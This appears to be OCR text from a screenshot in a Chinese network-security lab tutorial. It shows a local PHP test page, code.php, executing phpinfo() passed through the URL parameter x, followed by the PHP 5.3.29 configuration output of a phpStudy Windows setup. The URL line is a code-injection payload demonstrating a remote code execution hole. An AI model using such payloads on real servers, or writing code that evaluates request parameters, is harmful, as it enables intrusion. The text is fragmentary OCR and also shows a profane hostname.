 hpinfo()
127.0.0.1:9096/code.php?x=phpinfo();
PHP Version 5.3.29
php
System
Windows NT FUCK-YOU 6.2 build 9200 (Unknow Windows version Home Premium Edition)
i586
Build Date
Aug 15 2014 19:15:47
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\php53\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension
Build
API220090626,TS,VC9
PHP Extension
Build
API20090626,TS,VC9
Debug Build
no
Thread Safety
enabled
Zend Memory
Manager
enabled
0x网络安全实验室